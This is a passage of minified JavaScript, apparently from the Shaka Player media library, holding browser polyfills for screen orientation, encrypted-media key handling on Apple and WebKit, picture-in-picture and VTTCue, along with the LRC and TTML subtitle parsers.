0===screen.orientation.unlock&&(screen.orientation.unlock=function(){})):null!=e.orientation&&function(){function t(){switch(e.orientation){case-90:n.type="landscape-secondary",n.angle=270;break;case 0:n.type="portrait-primary",n.angle=0;break;case 90:n.type="landscape-primary",n.angle=90;break;case 180:n.type="portrait-secondary",n.angle=180}}var n=new ew;screen.orientation=n,t(),e.addEventListener("orientationchange",(function(){t();var e=new qr("change");n.dispatchEvent(e)}))}())}function ew(){Xr.call(this),this.type="",this.angle=0}function tw(){}function nw(t){e.HTMLVideoElement&&e.WebKitMediaKeys&&(void 0!==t&&t&&(Vb=!0,Hb=Object.getOwnPropertyDescriptor(HTMLMediaElement.prototype,"mediaKeys"),Gb=HTMLMediaElement.prototype.setMediaKeys,zb=e.MediaKeys,qb=e.MediaKeySystemAccess,Kb=navigator.requestMediaKeySystemAccess),delete HTMLMediaElement.prototype.mediaKeys,HTMLMediaElement.prototype.mediaKeys=null,HTMLMediaElement.prototype.setMediaKeys=rw,e.MediaKeys=sw,e.MediaKeySystemAccess=ow,navigator.requestMediaKeySystemAccess=iw,e.shakaMediaKeysPolyfill=hw)}function iw(e,t){try{var n=new ow(e,t);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}function rw(e){var t=this.mediaKeys;return t&&t!=e&&uw(t,null),delete this.mediaKeys,(this.mediaKeys=e)?uw(e,this):Promise.resolve()}function aw(e){if(ve(e=ge(e.initData)).getUint32(0,!0)+4!=e.byteLength)throw new RangeError("Malformed FairPlay init data");e=mt(e=ft(e.subarray(4),!0));var t=new Event("encrypted");t.initDataType="skd",t.initData=fe(e),this.dispatchEvent(t)}function ow(e,t){if(this.keySystem=e,e.startsWith("com.apple.fps"))for(t=(e=l(t)).next();!t.done;t=e.next()){var n=t.value;if("required"==n.persistentState)t=null;else{t={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:n.initDataTypes,sessionTypes:["temporary"],label:n.label};var i=!1,r=!1;if(n.audioCapabilities)for(var a=l(n.audioCapabilities),o=a.next();!o.done;o=a.next())(o=o.value).contentType&&(i=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,o.contentType.split(";")[0])&&(t.audioCapabilities.push(o),r=!0));if(n.videoCapabilities)for(a=(n=l(n.videoCapabilities)).next();!a.done;a=n.next())(a=a.value).contentType&&(i=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,a.contentType.split(";")[0])&&(t.videoCapabilities.push(a),r=!0));i||(r=WebKitMediaKeys.isTypeSupported(this.keySystem,"video/mp4")),t=r?t:null}if(t)return void(this.g=t)}throw(e=Error("Unsupported keySystem")).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,e}function sw(e){this.h=new WebKitMediaKeys(e),this.g=new Q}function uw(e,t){if(e.g.Ma(),!t)return Promise.resolve();e.g.F(t,"webkitneedkey",aw);try{return $s(t,HTMLMediaElement.HAVE_METADATA,e.g,(function(){t.webkitSetMediaKeys(e.h)})),Promise.resolve()}catch(e){return Promise.reject(e)}}function lw(e){Xr.call(this),this.i=null,this.l=e,this.g=this.h=null,this.j=new Q,this.sessionId="",this.expiration=NaN,this.closed=new jr,this.keyStatuses=new dw}function cw(e,t){var n=e.keyStatuses;n.size=null==t?0:1,n.g=t,t=new qr("keystatuseschange"),e.dispatchEvent(t)}function dw(){this.size=0,this.g=void 0}Ib(jb,-1),kb.MediaSource=Xb,Xb.install=$b,Ib($b),kb.Orientation=Zb,Zb.install=Qb,m(ew,Xr),ew.prototype.lock=function(e){function t(e){return screen.lockOrientation?screen.lockOrientation(e):screen.mozLockOrientation?screen.mozLockOrientation(e):!!screen.msLockOrientation&&screen.msLockOrientation(e)}var n=!1;switch(e){case"natural":n=t("default");break;case"any":n=!0,this.unlock();break;default:n=t(e)}return n?Promise.resolve():((e=Error("screen.orientation.lock() is not available on this device")).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,Promise.reject(e))},ew.prototype.unlock=function(){screen.unlockOrientation?screen.unlockOrientation():screen.mozUnlockOrientation?screen.mozUnlockOrientation():screen.msUnlockOrientation&&screen.msUnlockOrientation()},Ib(Qb),kb.PatchedMediaKeysApple=tw,tw.uninstall=function(){Vb&&(Vb=!1,Object.defineProperty(HTMLMediaElement.prototype,"mediaKeys",Hb),HTMLMediaElement.prototype.setMediaKeys=Gb,e.MediaKeys=zb,e.MediaKeySystemAccess=qb,navigator.requestMediaKeySystemAccess=Kb,Hb=Kb=Gb=qb=zb=null,e.shakaMediaKeysPolyfill="")},tw.install=nw,ow.prototype.createMediaKeys=function(){var e=new sw(this.keySystem);return Promise.resolve(e)},ow.prototype.getConfiguration=function(){return this.g},sw.prototype.createSession=function(e){if("temporary"!=(e=e||"temporary"))throw new TypeError("Session type "+e+" is unsupported on this platform.");return new lw(this.h,e)},sw.prototype.setServerCertificate=function(){return Promise.resolve(!1)},sw.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")},m(lw,Xr),(i=lw.prototype).generateRequest=function(e,t){var n=this;this.h=new jr;try{var i=this.l.createSession("video/mp4",ge(t));this.i=i,this.sessionId=i.sessionId||"",this.j.F(this.i,"webkitkeymessage",(function(e){n.h&&(n.h.resolve(),n.h=null),e=new qr("message",e=(new Map).set("messageType",null==n.keyStatuses.cc()?"license-request":"license-renewal").set("message",fe(e.message))),n.dispatchEvent(e)})),this.j.F(i,"webkitkeyadded",(function(){n.g&&(cw(n,"usable"),n.g.resolve(),n.g=null)})),this.j.F(i,"webkitkeyerror",(function(){var e=Error("EME PatchedMediaKeysApple key error");if(e.errorCode=n.i.error,null!=n.h)n.h.reject(e),n.h=null;else if(null!=n.g)n.g.reject(e),n.g=null;else switch(n.i.error.code){case WebKitMediaKeyError.MEDIA_KEYERR_OUTPUT:case WebKitMediaKeyError.MEDIA_KEYERR_HARDWARECHANGE:cw(n,"output-not-allowed");break;default:cw(n,"internal-error")}})),cw(this,"status-pending")}catch(e){this.h.reject(e)}return this.h},i.load=function(){return Promise.reject(Error("MediaKeySession.load not yet supported"))},i.update=function(e){this.g=new jr;try{this.i.update(ge(e))}catch(e){this.g.reject(e)}return this.g},i.close=function(){try{this.i.close(),this.closed.resolve(),this.j.Ma()}catch(e){this.closed.reject(e)}return this.closed},i.remove=function(){return Promise.reject(Error("MediaKeySession.remove is only applicable for persistent licenses, which are not supported on this platform"))},(i=dw.prototype).cc=function(){return this.g},i.forEach=function(e){this.g&&e(this.g,je.value())},i.get=function(e){if(this.has(e))return this.g},i.has=function(e){var t=je.value();return!(!this.g||!pe(e,t))},i.entries=function(){},i.keys=function(){},i.values=function(){};var hw="apple";function pw(){}function fw(){e.MediaKeys&&(!MediaKeys.prototype.setServerCertificate||We()||ot("Tizen 4")||ot("Tizen 5.0")||Xe()&&38===Ye())&&(MediaKeys.prototype.setServerCertificate=gw)}function gw(){return Promise.resolve(!1)}function mw(){}function vw(){if(!(!e.HTMLVideoElement||navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration)){if(HTMLMediaElement.prototype.webkitGenerateKeyRequest)Cw="webkit";else if(!HTMLMediaElement.prototype.generateKeyRequest)return;navigator.requestMediaKeySystemAccess=bw,delete HTMLMediaElement.prototype.mediaKeys,HTMLMediaElement.prototype.mediaKeys=null,HTMLMediaElement.prototype.setMediaKeys=ww,e.MediaKeys=Tw,e.MediaKeySystemAccess=Sw,e.shakaMediaKeysPolyfill=Pw}}function yw(e){return Cw?Cw+e.charAt(0).toUpperCase()+e.slice(1):e}function bw(e,t){try{var n=new Sw(e,t);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}function ww(e){var t=this.mediaKeys;return t&&t!=e&&xw(t,null),delete this.mediaKeys,(this.mediaKeys=e)&&xw(e,this),Promise.resolve()}function Sw(e,t){this.g=this.keySystem=e;var n=!1;"org.w3.clearkey"==e&&(this.g="webkit-org.w3.clearkey",n=!1);var i=!1,r=document.getElementsByTagName("video");r=r.length?r[0]:document.createElement("video");for(var a=(t=l(t)).next();!a.done;a=t.next()){var o={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:(a=a.value).initDataTypes,sessionTypes:["temporary"],label:a.label},s=!1;if(a.audioCapabilities)for(var u=l(a.audioCapabilities),c=u.next();!c.done;c=u.next())(c=c.value).contentType&&(s=!0,r.canPlayType(c.contentType.split(";")[0],this.g)&&(o.audioCapabilities.push(c),i=!0));if(a.videoCapabilities)for(c=(u=l(a.videoCapabilities)).next();!c.done;c=u.next())(c=c.value).contentType&&(s=!0,r.canPlayType(c.contentType,this.g)&&(o.videoCapabilities.push(c),i=!0));if(s||(i=r.canPlayType("video/mp4",this.g)||r.canPlayType("video/webm",this.g)),"required"==a.persistentState&&(n?(o.persistentState="required",o.sessionTypes=["persistent-license"]):i=!1),i)return void(this.h=o)}throw n="Unsupported keySystem","org.w3.clearkey"!=e&&"com.widevine.alpha"!=e||(n="None of the requested configurations were supported."),(e=Error(n)).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,e}function Tw(e){this.l=e,this.h=null,this.g=new Q,this.i=[],this.j=new Map}function xw(e,t){e.h=t,e.g.Ma();var n=Cw;t&&(e.g.F(t,n+"needkey",(function(t){var n=new CustomEvent("encrypted");n.initDataType="cenc",n.initData=fe(t.initData),e.h.dispatchEvent(n)})),e.g.F(t,n+"keymessage",(function(t){var n=Aw(e,t.sessionId);n&&(t=new qr("message",t=(new Map).set("messageType",null==n.keyStatuses.cc()?"licenserequest":"licenserenewal").set("message",t.message)),n.h&&(n.h.resolve(),n.h=null),n.dispatchEvent(t))})),e.g.F(t,n+"keyadded",(function(t){(t=Aw(e,t.sessionId))&&t.ready()})),e.g.F(t,n+"keyerror",(function(t){var n=Aw(e,t.sessionId);if(n){var i=Error("EME v0.1b key error"),r=t.errorCode;r.systemCode=t.systemCode,i.errorCode=r,!t.sessionId&&n.h?(45==t.systemCode&&(i.message="Unsupported session type."),n.h.reject(i),n.h=null):t.sessionId&&n.g?(n.g.reject(i),n.g=null):(i=t.systemCode,t.errorCode.code==MediaKeyError.MEDIA_KEYERR_OUTPUT?Mw(n,"output-restricted"):Mw(n,1==i?"expired":"internal-error"))}})))}function Aw(e,t){var n=e.j.get(t);return n||((n=e.i.shift())?(n.sessionId=t,e.j.set(t,n),n):null)}function Ew(e,t,n){Xr.call(this),this.j=e,this.m=!1,this.g=this.h=null,this.i=t,this.l=n,this.sessionId="",this.expiration=NaN,this.closed=new jr,this.keyStatuses=new _w}function kw(e,t,n){if(e.m)return Promise.reject(Error("The session is already initialized."));e.m=!0;try{if("persistent-license"==e.l)if(n)var i=ge(mt("LOAD_SESSION|"+n));else{var r=mt("PERSISTENT|");i=pi(r,t)}else i=ge(t)}catch(e){return Promise.reject(e)}e.h=new jr;var a=yw("generateKeyRequest");try{e.j[a](e.i,i)}catch(t){if("InvalidStateError"!=t.name)return e.h=null,Promise.reject(t);new Ve((function(){try{e.j[a](e.i,i)}catch(t){e.h.reject(t),e.h=null}})).aa(.01)}return e.h}function Iw(e,t,n){if(e.g)e.g.then((function(){return Iw(e,t,n)})).catch((function(){return Iw(e,t,n)}));else{if(e.g=t,"webkit-org.w3.clearkey"==e.i){var i=pt(n),r=JSON.parse(i);"oct"!=r.keys[0].kty&&(e.g.reject(Error("Response is not a valid JSON Web Key Set.")),e.g=null),i=ci(r.keys[0].k),r=ci(r.keys[0].kid)}else i=ge(n),r=null;var a=yw("addKey");try{e.j[a](e.i,i,r,e.sessionId)}catch(t){e.g.reject(t),e.g=null}}}function Mw(e,t){var n=e.keyStatuses;n.size=null==t?0:1,n.g=t,t=new qr("keystatuseschange"),e.dispatchEvent(t)}function _w(){this.size=0,this.g=void 0}Ib((function(){e.HTMLVideoElement&&e.WebKitMediaKeys&&(navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration||nw())})),kb.PatchedMediaKeysCert=pw,pw.install=fw,Ib(fw),kb.PatchedMediaKeysWebkit=mw,mw.install=vw,Sw.prototype.createMediaKeys=function(){var e=new Tw(this.g);return Promise.resolve(e)},Sw.prototype.getConfiguration=function(){return this.h},Tw.prototype.createSession=function(e){if("temporary"!=(e=e||"temporary")&&"persistent-license"!=e)throw new TypeError("Session type "+e+" is unsupported on this platform.");var t=this.h||document.createElement("video");return t.src||(t.src="about:blank"),e=new Ew(t,this.l,e),this.i.push(e),e},Tw.prototype.setServerCertificate=function(){return Promise.resolve(!1)},Tw.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")},m(Ew,Xr),(i=Ew.prototype).ready=function(){Mw(this,"usable"),this.g&&this.g.resolve(),this.g=null},i.generateRequest=function(e,t){return kw(this,t,null)},i.load=function(e){return"persistent-license"==this.l?kw(this,null,e):Promise.reject(Error("Not a persistent session."))},i.update=function(e){var t=new jr;return Iw(this,t,e),t},i.close=function(){if("persistent-license"!=this.l){if(!this.sessionId)return this.closed.reject(Error("The session is not callable.")),this.closed;var e=yw("cancelKeyRequest");try{this.j[e](this.i,this.sessionId)}catch(e){}}return this.closed.resolve(),this.closed},i.remove=function(){return"persistent-license"!=this.l?Promise.reject(Error("Not a persistent session.")):this.close()},(i=_w.prototype).cc=function(){return this.g},i.forEach=function(e){this.g&&e(this.g,je.value())},i.get=function(e){if(this.has(e))return this.g},i.has=function(e){var t=je.value();return!(!this.g||!pe(e,t))},i.entries=function(){},i.keys=function(){},i.values=function(){};var Cw="",Pw="webkit";function Lw(){}function Dw(){if(e.HTMLVideoElement){var t=HTMLVideoElement.prototype;t.requestPictureInPicture&&document.exitPictureInPicture||!t.webkitSupportsPresentationMode||(document.pictureInPictureEnabled=!0,document.pictureInPictureElement=null,t.requestPictureInPicture=Nw,Object.defineProperty(t,"disablePictureInPicture",{get:Ow,set:jw,enumerable:!0,configurable:!0}),document.exitPictureInPicture=Uw,document.addEventListener("webkitpresentationmodechanged",Rw,!0))}}function Rw(e){if("picture-in-picture"==(e=e.target).webkitPresentationMode){document.pictureInPictureElement=e;var t=new Event("enterpictureinpicture");e.dispatchEvent(t)}else document.pictureInPictureElement==e&&(document.pictureInPictureElement=null),t=new Event("leavepictureinpicture"),e.dispatchEvent(t)}function Nw(){return this.webkitSupportsPresentationMode("picture-in-picture")?(this.webkitSetPresentationMode("picture-in-picture"),document.pictureInPictureElement=this,Promise.resolve()):Promise.reject(Error("PiP not allowed by video element"))}function Uw(){var e=document.pictureInPictureElement;return e?(e.webkitSetPresentationMode("inline"),document.pictureInPictureElement=null,Promise.resolve()):Promise.reject(Error("No picture in picture element found"))}function Ow(){return!!this.hasAttribute("disablePictureInPicture")||!this.webkitSupportsPresentationMode("picture-in-picture")}function jw(e){e?this.setAttribute("disablePictureInPicture",""):this.removeAttribute("disablePictureInPicture")}function Fw(){}function Bw(){e.crypto&&("randomUUID"in e.crypto||(e.crypto.randomUUID=Vw))}function Vw(){var e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.substr(t.lastIndexOf("/")+1)}function Hw(){}function Gw(){var e=Symbol.prototype;"description"in e||Object.defineProperty(e,"description",{get:zw})}function zw(){var e=/\((.*)\)/.exec(this.toString());return e?e[1]:void 0}function qw(){}function Kw(){if(e.HTMLMediaElement){var t=HTMLMediaElement.prototype.play;HTMLMediaElement.prototype.play=function(){var e=t.apply(this);return e&&e.catch((function(){})),e}}}function Ww(){}function Xw(){if(e.HTMLVideoElement){var t=HTMLVideoElement.prototype;!t.getVideoPlaybackQuality&&("webkitDroppedFrameCount"in t||Xe()&&38===Ye())&&(t.getVideoPlaybackQuality=$w)}}function $w(){return{droppedVideoFrames:this.webkitDroppedFrameCount,totalVideoFrames:this.webkitDecodedFrameCount,corruptedVideoFrames:0,creationTime:NaN,totalFrameDelay:0}}function Yw(){}function Jw(){if(!e.VTTCue&&e.TextTrackCue){var t=null,n=TextTrackCue.length;if(3==n)t=Zw;else if(6==n)t=Qw;else{try{var i=!!Zw(1,2,"")}catch(e){i=!1}i&&(t=Zw)}t&&(e.VTTCue=function(e,n,i){return t(e,n,i)})}}function Zw(t,n,i){return new e.TextTrackCue(t,n,i)}function Qw(t,n,i){return new e.TextTrackCue(t+"-"+n+"-"+i,t,n,i)}function eS(){}Ib(vw),kb.PiPWebkit=Lw,Lw.install=Dw,Ib(Dw),kb.RandomUUID=Fw,Fw.install=Bw,Ib(Bw),kb.Symbol=Hw,Hw.install=Gw,Ib(Gw),kb.VideoPlayPromise=qw,qw.install=Kw,Ib(Kw),kb.VideoPlaybackQuality=Ww,Ww.install=Xw,Ib(Xw),kb.VTTCue=Yw,Yw.install=Jw,Ib(Jw),eS.prototype.parseInit=function(){},eS.prototype.setSequenceMode=function(){},eS.prototype.setManifestType=function(){},eS.prototype.parseMedia=function(e,t){for(var n=null,i=[],r=(e=l(e=pt(e).split(/\r?\n/))).next();!r.done;r=e.next())if((r=r.value)&&!/^\s+$/.test(r)&&(r=tS.exec(r))){var a=nS.exec(r[1]);r=new cn(a=60*parseInt(a[1],10)+parseFloat(a[2].replace(",",".")),t.segmentEnd?t.segmentEnd:a+2,r[2]),n&&(n.endTime=a,i.push(n)),n=r}return n&&i.push(n),i},B("shaka.text.LrcTextParser",eS),eS.prototype.parseMedia=eS.prototype.parseMedia,eS.prototype.setManifestType=eS.prototype.setManifestType,eS.prototype.setSequenceMode=eS.prototype.setSequenceMode,eS.prototype.parseInit=eS.prototype.parseInit;var tS=/^\[(\d{1,2}:\d{1,2}(?:[.,]\d{1,3})?)\](.*)/,nS=/^(\d+):(\d{1,2}(?:[.,]\d{1,3})?)$/;function iS(){}function rS(e,t,n,i,r,a,o,s,u,c,d,h,p){var f=c;if(Rt(e)){if(!d)return null;var g={tagName:"span",children:[Ot(e)],attributes:{},parent:null}}else g=e;for(var m=null,v=l(LS),y=v.next();!y.done&&!(m=hS(g,"backgroundImage",i,"#",y.value)[0]);y=v.next());v=null;var b=/^(urn:)(mpeg:[a-z0-9][a-z0-9-]{0,31}:)(subs:)([0-9]+)$/;if((y=qt(g,LS,"backgroundImage"))&&b.test(y)){if((v=parseInt(y.split(":").pop(),10)-1)>=p.length)return null;v=p[v]}else h&&y&&!y.startsWith("#")&&(b=new qn(h),y=new qn(y),(y=b.resolve(y).toString())&&(v=y));if(("p"==e.tagName||m||v)&&(d=!0),e=d,y="default"==(g.attributes["xml:space"]||(s?"default":"preserve")),s=[],!(b=g.children.every(Rt)))for(var w=l(g.children),S=w.next();!S.done;S=w.next())(S=rS(S.value,t,n,i,r,a,o,y,u,g,d,h,p))&&s.push(S);if(i=null!=c,h=Ot(g),h=g.children.length&&h&&/\S/.test(h),!((w=g.attributes.begin||g.attributes.end||g.attributes.dur)||h||"br"==g.tagName||0!=s.length||i&&!y))return null;for(h=(p=fS(g,n)).start,p=p.end;f&&f.tagName&&"tt"!=f.tagName;)h=(p=pS(f,n,h,p)).start,p=p.end,f=f.parent;if(null==h&&(h=0),h+=t.periodStart,p=null==p?1/0:p+t.periodStart,h=Math.max(h,t.segmentStart),p=Math.min(p,t.segmentEnd),!w&&0<s.length)for(h=1/0,p=0,n=(t=l(s)).next();!n.done;n=t.next())n=n.value,h=Math.min(h,n.startTime),p=Math.max(p,n.endTime);if("br"==g.tagName)return(r=new cn(h,p,"")).lineBreak=!0,r;if(t="",b&&(t=bt(Ot(g)||""),y&&(t=t.replace(/\s+/g," "))),(t=new cn(h,p,t)).nestedCues=s,d||(t.isContainer=!0),u&&(t.cellResolution=u),u=hS(g,"region",a,"")[0],g.attributes.region&&u&&u.attributes["xml:id"]){var T=u.attributes["xml:id"];t.region=o.filter((function(e){return e.id==T}))[0]}return o=u,c&&i&&!g.attributes.region&&!g.attributes.style&&(o=hS(c,"region",a,"")[0]),function(e,t,n,i,r,a,o,s){if("rtl"==uS(t,n,a,"direction",o=o||s)&&(e.direction="rtl"),"tb"==(s=uS(t,n,a,"writingMode",o))||"tblr"==s?e.writingMode="vertical-lr":"tbrl"==s?e.writingMode="vertical-rl":"rltb"==s||"rl"==s?e.direction="rtl":s&&(e.direction=Tn),(s=uS(t,n,a,"textAlign",!0))?(e.positionAlign=_S.get(s),e.lineAlign=MS.get(s),e.textAlign=bn[s.toUpperCase()]):e.textAlign=yn,(s=uS(t,n,a,"displayAlign",!0))&&(e.displayAlign=Sn[s.toUpperCase()]),(s=uS(t,n,a,"color",o))&&(e.color=oS(s)),(s=uS(t,n,a,"backgroundColor",o))&&(e.backgroundColor=oS(s)),(s=uS(t,n,a,"border",o))&&(e.border=s),s=uS(t,n,a,"fontFamily",o))switch(s){case"monospaceSerif":e.fontFamily="Courier New,Liberation Mono,Courier,monospace";break;case"proportionalSansSerif":e.fontFamily="Arial,Helvetica,Liberation Sans,sans-serif";break;case"sansSerif":e.fontFamily="sans-serif";break;case"monospaceSansSerif":e.fontFamily="Consolas,monospace";break;case"proportionalSerif":e.fontFamily="serif";break;default:e.fontFamily=s.split(",").filter((function(e){return"default"!=e})).join(",")}switch((s=uS(t,n,a,"fontWeight",o))&&"bold"==s&&(e.fontWeight=Cn),s=uS(t,n,a,"wrapOption",o),e.wrapLine=!s||"noWrap"!=s,(s=uS(t,n,a,"lineHeight",o))&&s.match(wS)&&(e.lineHeight=s),(s=uS(t,n,a,"fontSize",o))&&(s.match(wS)||s.match(bS))&&(e.fontSize=s),(s=uS(t,n,a,"fontStyle",o))&&(e.fontStyle=Dn[s.toUpperCase()]),i?(r=i.attributes.imageType||i.attributes.imagetype,s=i.attributes.encoding,i=Ot(i).trim(),"PNG"==r&&"Base64"==s&&i&&(e.backgroundImage="data:image/png;base64,"+i)):r&&(e.backgroundImage=r),(i=uS(t,n,a,"textOutline",o))&&((i=i.split(" "))[0].match(wS)?e.textStrokeColor=e.color:(e.textStrokeColor=oS(i[0]),i.shift()),i[0]&&i[0].match(wS)?e.textStrokeWidth=i[0]:e.textStrokeColor=""),(i=uS(t,n,a,"letterSpacing",o))&&i.match(wS)&&(e.letterSpacing=i),(i=uS(t,n,a,"linePadding",o))&&i.match(wS)&&(e.linePadding=i),(i=uS(t,n,a,"opacity",o))&&(e.opacity=parseFloat(i)),(i=lS(n,a,"textDecoration"))&&sS(e,i),(i=cS(t,a,"textDecoration"))&&sS(e,i),(i=uS(t,n,a,"textCombine",o))&&(e.textCombineUpright=i),uS(t,n,a,"ruby",o)){case"container":e.rubyTag="ruby";break;case"text":e.rubyTag="rt"}}(t,g,o,m,v,r,e,0==s.length),t}function aS(e,t,n){var i=new Ee,r=e.attributes["xml:id"];if(!r)return null;i.id=r,r=null,n&&(r=yS.exec(n)||SS.exec(n)),n=r?Number(r[1]):null,r=r?Number(r[2]):null;var a,o=lS(e,t,"extent");if(o){var s=(a=yS.exec(o))||SS.exec(o);null!=s&&(i.width=Number(s[1]),i.height=Number(s[2]),a||(null!=n&&(i.width=100*i.width/n),null!=r&&(i.height=100*i.height/r)),i.widthUnits=a||null!=n?ke:0,i.heightUnits=a||null!=r?ke:0)}return(e=lS(e,t,"origin"))&&null!=(s=(a=yS.exec(e))||SS.exec(e))&&(i.viewportAnchorX=Number(s[1]),i.viewportAnchorY=Number(s[2]),a?o||(i.width=100-i.viewportAnchorX,i.widthUnits=ke,i.height=100-i.viewportAnchorY,i.heightUnits=ke):(null!=r&&(i.viewportAnchorY=100*i.viewportAnchorY/r),null!=n&&(i.viewportAnchorX=100*i.viewportAnchorX/n)),i.viewportAnchorUnits=a||null!=n?ke:0),i}function oS(e){var t=e.match(/rgba\(([^)]+)\)/);return t&&4==(t=t[1].split(",")).length?(t[3]=String(Number(t[3])/255),"rgba("+t.join(",")+")"):e}function sS(e,t){for(var n=(t=l(t.split(" "))).next();!n.done;n=t.next())switch(n.value){case"underline":e.textDecoration.includes(Rn)||e.textDecoration.push(Rn);break;case"noUnderline":e.textDecoration.includes(Rn)&&_e(e.textDecoration,Rn);break;case"lineThrough":e.textDecoration.includes("lineThrough")||e.textDecoration.push("lineThrough");break;case"noLineThrough":e.textDecoration.includes("lineThrough")&&_e(e.textDecoration,"lineThrough");break;case"overline":e.textDecoration.includes("overline")||e.textDecoration.push("overline");break;case"noOverline":e.textDecoration.includes("overline")&&_e(e.textDecoration,"overline")}}function uS(e,t,n,i,r){return r=void 0===r||r,(e=cS(e,n,i))?e:r?lS(t,n,i):null}function lS(e,t,n){return e?qt(e,PS,n)||dS(e,t,n):null}function cS(e,t,n){return qt(e,PS,n)||dS(e,t,n)}function dS(e,t,n){e=hS(e,"style",t,"");for(var i=null,r=0;r<e.length;r++){var a=Gt(e[r],"urn:ebu:tt:style",n);a||(a=qt(e[r],PS,n)),a||(a=cS(e[r],t,n)),a&&(i=a)}return i}function hS(e,t,n,i,r){var a=[];if(!e||1>n.length)return a;var o=e;for(e=null;!e&&!(e=r?Gt(o,r,t):o.attributes[t])&&(o=o.parent););if(t=e)for(r=(t=l(t.split(" "))).next();!r.done;r=t.next())for(r=r.value,o=(e=l(n)).next();!o.done;o=e.next())if(i+(o=o.value).attributes["xml:id"]==r){a.push(o);break}return a}function pS(e,t,n,i){return e=fS(e,t),null==n?n=e.start:null!=e.start&&(n+=e.start),null==i?i=e.end:null!=e.start&&(i+=e.start),{start:n,end:i}}function fS(e,t){var n=gS(e.attributes.begin,t),i=gS(e.attributes.end,t);return e=gS(e.attributes.dur,t),null==i&&null!=e&&(i=n+e),{start:n,end:i}}function gS(e,t){var n=null;if(TS.test(e)){e=TS.exec(e),n=Number(e[1]);var i=Number(e[2]),r=Number(e[3]),a=Number(e[4]);n=(r+=(a+=(Number(e[5])||0)/t.h)/t.frameRate)+60*i+3600*n}else if(xS.test(e))n=mS(xS,e);else if(AS.test(e))n=mS(AS,e);else if(ES.test(e))e=ES.exec(e),n=Number(e[1])/t.frameRate;else if(kS.test(e))e=kS.exec(e),n=Number(e[1])/t.g;else if(IS.test(e))n=mS(IS,e);else if(e)throw new Le(2,2,2001,"Could not parse cue time range in TTML");return n}function mS(e,t){return null==(e=e.exec(t))||""==e[0]?null:(Number(e[4])||0)/1e3+(Number(e[3])||0)+60*(Number(e[2])||0)+3600*(Number(e[1])||0)}function vS(e,t,n,i){this.frameRate=Number(e)||30,this.h=Number(t)||1,this.g=Number(i),0==this.g&&(this.g=e?this.frameRate*this.h:1),n&&(e=/^(\d+) (\d+)$/g.exec(n))&&(this.frameRate*=Number(e[1])/Number(e[2]))}Fi("application/x-subtitle-lrc",(function(){return new eS})),iS.prototype.parseInit=function(){},iS.prototype.setSequenceMode=function(){},iS.prototype.setManifestType=function(){},iS.prototype.parseMedia=function(e,t,n,i){var r=pt(e);if(e=[],""==r)return e;var a=Lt(r,"tt",!0);if(!a)throw new Le(2,2,2005,"Failed to parse TTML.");if(!(r=Ft(a,"body")[0]))return[];var o=qt(a,CS,"frameRate"),s=qt(a,CS,"subFrameRate"),u=qt(a,CS,"frameRateMultiplier"),c=qt(a,CS,"tickRate"),d=qt(a,CS,"cellResolution"),h=a.attributes["xml:space"]||"default",p=qt(a,PS,"extent");if("default"!=h&&"preserve"!=h)throw new Le(2,2,2005,"Invalid xml:space value: "+h);h="default"==h,o=new vS(o,s,u,c),d=function(e){return e&&(e=/^(\d+) (\d+)$/.exec(e))?{nc:parseInt(e[1],10),rows:parseInt(e[2],10)}:null}(d),s=((s=Ft(a,"metadata")[0])?s.children:[]).filter((function(e){return"\n"!=e})),u=Ft(a,"style"),c=[];for(var f=l(a=Ft(a,"region")),g=f.next();!g.done;g=f.next())(g=aS(g.value,u,p))&&c.push(g);if(Ut(r,"p").length)throw new Le(2,2,2001,"<p> can only be inside <div> in TTML");for(f=(p=l(Ut(r,"div"))).next();!f.done;f=p.next())if(Ut(f.value,"span").length)throw new Le(2,2,2001,"<span> can only be inside <p> in TTML");return(t=rS(r,t,o,s,u,a,c,h,d,null,!1,n,i))&&(t.backgroundColor||(t.backgroundColor="transparent"),e.push(t)),e},B("shaka.text.TtmlTextParser",iS),iS.prototype.parseMedia=iS.prototype.parseMedia,iS.prototype.setManifestType=iS.prototype.setManifestType,iS.prototype.setSequenceMode=iS.prototype.setSequenceMode,iS.prototype.parseInit=iS.prototype.parseInit;var yS=/^(\d{1,2}(?:\.\d+)?|100(?:\.0+)?)% (\d{1,2}(?:\.\d+)?|100(?:\.0+)?)%$/,bS=/^(\d{1,4}(?:\.\d+)?|100)%$/,wS=/^(\d+px|\d+em|\d*\.?\d+c)$/,SS=/^(\d+)px (\d+)px$/,TS=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,xS=/^(?:(\d{2,}):)?(\d{2}):(\d{2})$/,AS=/^(?:(\d{2,}):)?(\d{2}):(\d{2}\.\d+)$/,ES=/^(\d*(?:\.\d*)?)f$/,kS=/^(\d*(?:\.\d*)?)t$/,IS=RegExp("^(?:(\\d*(?:\\.\\d*)?)h)?(?:(\\d*(?:\\.\\d*)?)m)?(?:(\\d*(?:\\.\\d*)?)s)?(?:(\\d*(?:\\.\\d*)?)ms)?$"),MS=(new Map).set("left",En).set("center","center").set("right","end").set("start",En).set("end","end"),_S=(new Map).set("left","line-left").set("center","center").set("right","line-right"),CS=["http://www.w3.org/ns/ttml#parameter","http://www.w3.org/2006/10/ttaf1#parameter"],PS=["http://www.w3.org/ns/ttml#styling","http://www.w3.org/2006/10/ttaf1#styling"],LS=["http://www.smpte-ra.org/schemas/2052-1/2010/smpte-tt","http://www.smpte-ra.org/schemas/2052-1/2013/smpte-tt"];function DS(){this.g=new iS}function RS(){this.g="UNKNOWN"}function NS(e,t,n){var 